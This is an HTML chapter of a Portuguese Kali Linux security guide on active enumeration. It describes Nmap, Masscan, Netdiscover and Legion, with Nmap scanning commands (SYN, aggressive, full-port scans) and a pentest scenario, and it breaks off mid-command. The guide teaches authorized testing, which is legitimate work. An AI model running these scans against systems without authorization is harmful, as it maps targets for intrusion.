
<file: 02-enumeracao-mapeamento-rede/index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Ferramentas de enumeração ativa e mapeamento de redes, hosts, portas, serviços e sistemas operacionais."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/02-enumeracao-mapeamento-rede/" rel="canonical"><link href=../01-reconhecimento-osint/ rel=prev><link href=../03-analise-vulnerabilidades/ rel=next><link rel=icon href=../assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>2. Enumeração Ativa e Mapeamento de Rede - Guia Cibersegurança Kali</title><link rel=stylesheet href=../assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=../assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="../assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=../assets/css/extra.css><script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="2. Enumeração Ativa e Mapeamento de Rede - Guia Cibersegurança Kali"><meta property=og:description content="Ferramentas de enumeração ativa e mapeamento de redes, hosts, portas, serviços e sistemas operacionais."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/02-enumeracao-mapeamento-rede.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/02-enumeracao-mapeamento-rede/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="2. Enumeração Ativa e Mapeamento de Rede - Guia Cibersegurança Kali"><meta property=twitter:description content="Ferramentas de enumeração ativa e mapeamento de redes, hosts, portas, serviços e sistemas operacionais."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/02-enumeracao-mapeamento-rede.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#2-enumeracao-ativa-e-mapeamento-de-rede class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=.. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> </label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=.. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=.. class=md-nav__link> <span class=md-ellipsis> Início </span> </a> </li> <li class=md-nav__item> <a href=../01-reconhecimento-osint/ class=md-nav__link> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> <span class="md-nav__icon md-icon"></span> </label> <a href=./ class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#21-nmap-network-mapper class=md-nav__link> <span class=md-ellipsis> 2.1 Nmap (Network Mapper) — v7.99 </span> </a> </li> <li class=md-nav__item> <a href=#22-masscan class=md-nav__link> <span class=md-ellipsis> 2.2 Masscan — v1.3.2 </span> </a> </li> <li class=md-nav__item> <a href=#23-netdiscover class=md-nav__link> <span class=md-ellipsis> 2.3 Netdiscover — v0.21 </span> </a> </li> <li class=md-nav__item> <a href=#24-legion class=md-nav__link> <span class=md-ellipsis> 2.4 Legion — v0.7.0 </span> </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../03-analise-vulnerabilidades/ class=md-nav__link> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> </li> <li class=md-nav__item> <a href=../04-seguranca-web-apis/ class=md-nav__link> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> </li> <li class=md-nav__item> <a href=../05-exploracao-servicos-bancos-dados/ class=md-nav__link> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> </li> <li class=md-nav__item> <a href=../06-pos-exploracao-escalonamento/ class=md-nav__link> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> </li> <li class=md-nav__item> <a href=../07-movimentacao-lateral-persistencia/ class=md-nav__link> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> </li> <li class=md-nav__item> <a href=../08-criptoanalise-senhas/ class=md-nav__link> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> </li> <li class=md-nav__item> <a href=../09-auditoria-redes-wireless/ class=md-nav__link> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> </li> <li class=md-nav__item> <a href=../10-engenharia-reversa-malware/ class=md-nav__link> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> </li> <li class=md-nav__item> <a href=../11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class=md-nav__item> <a href=../conclusao/ class=md-nav__link> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#21-nmap-network-mapper class=md-nav__link> <span class=md-ellipsis> 2.1 Nmap (Network Mapper) — v7.99 </span> </a> </li> <li class=md-nav__item> <a href=#22-masscan class=md-nav__link> <span class=md-ellipsis> 2.2 Masscan — v1.3.2 </span> </a> </li> <li class=md-nav__item> <a href=#23-netdiscover class=md-nav__link> <span class=md-ellipsis> 2.3 Netdiscover — v0.21 </span> </a> </li> <li class=md-nav__item> <a href=#24-legion class=md-nav__link> <span class=md-ellipsis> 2.4 Legion — v0.7.0 </span> </a> </li> </ul> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/02-enumeracao-mapeamento-rede.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=2-enumeracao-ativa-e-mapeamento-de-rede>2. Enumeração Ativa e Mapeamento de Rede<a class=headerlink href=#2-enumeracao-ativa-e-mapeamento-de-rede title="Permanent link">&para;</a></h1> <p>Diferente do reconhecimento passivo, esta fase exige interação direta com a infraestrutura do alvo. O objetivo é enviar pacotes de rede forjados e analisar as respostas para mapear a topologia, identificar <em>hosts</em> vivos, determinar o estado de portas (abertas, fechadas, filtradas por <em>firewalls</em>) e realizar o <em>fingerprinting</em> de serviços e sistemas operacionais.</p> <div class="admonition warning"> <p class=admonition-title>Exija autorização e controle a intensidade</p> <p>Varreduras ativas geram tráfego diretamente contra o ambiente avaliado. Confirme o escopo por escrito, defina limites de taxa e acompanhe a disponibilidade dos serviços críticos durante a execução.</p> </div> <table> <thead> <tr> <th>Ferramenta</th> <th>Camada/escopo principal</th> <th>Melhor aplicação</th> <th>Principal cuidado</th> </tr> </thead> <tbody> <tr> <td>Nmap</td> <td>Camadas 3–7</td> <td>Descoberta detalhada, versões, SO e NSE</td> <td>Varreduras agressivas podem gerar alertas ou impacto</td> </tr> <tr> <td>Masscan</td> <td>Camadas 3–4, grande escala</td> <td>Triagem extremamente rápida de portas</td> <td>Taxas elevadas podem saturar links e equipamentos</td> </tr> <tr> <td>Netdiscover</td> <td>Camada 2, rede local</td> <td>Descoberta ARP ativa ou passiva</td> <td>Limitado ao domínio de broadcast</td> </tr> <tr> <td>Legion</td> <td>Orquestração gráfica</td> <td>Centralizar enumeração e evidências</td> <td>Automação deve ser revisada antes da execução</td> </tr> </tbody> </table> <h2 id=21-nmap-network-mapper>2.1 Nmap (Network Mapper) — v7.99<a class=headerlink href=#21-nmap-network-mapper title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> Nmap é um utilitário de código aberto para exploração de rede e auditoria de segurança. Em baixo nível, opera manipulando <em>sockets</em> brutos (<em>Raw Sockets</em>) para forjar pacotes customizados nas camadas 3 (Rede) e 4 (Transporte) do modelo OSI. Através da análise determinística e probabilística dos pacotes de resposta (como <em>flags</em> TCP SYN/ACK/RST, mensagens ICMP e peculiaridades do <em>Initial Sequence Number</em> - ISN), a ferramenta infere o estado das portas e a identidade do <em>stack</em> TCP/IP do alvo. Além do mapeamento, o Nmap integra um motor de execução (NSE - <em>Nmap Scripting Engine</em>) baseado na linguagem Lua, expandindo sua capacidade para auditoria automatizada e detecção de vulnerabilidades (<em>CVEs</em>).</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Descoberta de <em>hosts</em> (<em>Host Discovery/Ping Sweep</em>) via requisições ICMP, TCP e ARP.</li> <li>Execução de múltiplos algoritmos de varredura (TCP SYN <em>Stealth</em>, TCP Connect, UDP, XMAS, FIN, ACK).</li> <li>Extração de <em>banners</em> e análise de comportamento para detecção precisa da versão de <em>daemons</em> em execução (-sV).</li> <li>Motor NSE com centenas de <em>scripts</em> categorizados (ex: <em>default, vuln, safe, intrusive</em>).</li> <li>Controle granular de <em>timing</em>, fragmentação de pacotes e MTU para evasão de <em>Firewalls</em> e IDS/IPS.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-0-1 name=__codelineno-0-1 href=#__codelineno-0-1></a><span class=c1># Varredura de descobrimento de rede (Ping Sweep via ARP/ICMP) sem port scan</span>
<a id=__codelineno-0-2 name=__codelineno-0-2 href=#__codelineno-0-2></a>nmap<span class=w> </span>-sn<span class=w> </span><span class=m>192</span>.168.1.0/24
<a id=__codelineno-0-3 name=__codelineno-0-3 href=#__codelineno-0-3></a>
<a id=__codelineno-0-4 name=__codelineno-0-4 href=#__codelineno-0-4></a><span class=c1># Varredura TCP SYN furtiva padrão (requer privilégios de root)</span>
<a id=__codelineno-0-5 name=__codelineno-0-5 href=#__codelineno-0-5></a>sudo<span class=w> </span>nmap<span class=w> </span>-sS<span class=w> </span><span class=o>[</span>alvo_ou_IP<span class=o>]</span>
<a id=__codelineno-0-6 name=__codelineno-0-6 href=#__codelineno-0-6></a>
<a id=__codelineno-0-7 name=__codelineno-0-7 href=#__codelineno-0-7></a><span class=c1># Varredura Agressiva (Detecção de SO, Versões, Scripting padrão e Traceroute)</span>
<a id=__codelineno-0-8 name=__codelineno-0-8 href=#__codelineno-0-8></a>sudo<span class=w> </span>nmap<span class=w> </span>-A<span class=w> </span><span class=o>[</span>alvo_ou_IP<span class=o>]</span>
<a id=__codelineno-0-9 name=__codelineno-0-9 href=#__codelineno-0-9></a>
<a id=__codelineno-0-10 name=__codelineno-0-10 href=#__codelineno-0-10></a><span class=c1># Varredura completa (65535 portas), extração de versões e exportação de relatórios</span>
<a id=__codelineno-0-11 name=__codelineno-0-11 href=#__codelineno-0-11></a>sudo<span class=w> </span>nmap<span class=w> </span>-sS<span class=w> </span>-p-<span class=w> </span>-sV<span class=w> </span><span class=o>[</span>alvo_ou_IP<span class=o>]</span><span class=w> </span>-oA<span class=w> </span><span class=o>[</span>nome_do_arquivo_saida<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante um engajamento de <em>Internal Pentest</em>, o analista obteve acesso à VLAN corporativa interna de servidores (10.0.5.0/24). A prioridade é mapear rapidamente todos os <em>hosts</em> vivos, descobrir todas as portas TCP abertas e identificar as versões exatas dos serviços para posterior pesquisa de <em>exploits</em> no Metasploit, garantindo que os artefatos fiquem salvos para documentação.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-1-1 name=__codelineno-1-1 href=#__codelineno-1-1></a>sudo<span class=w> </span>nmap<span class=w> </span>-sS<span class=w> </span>-p-<span 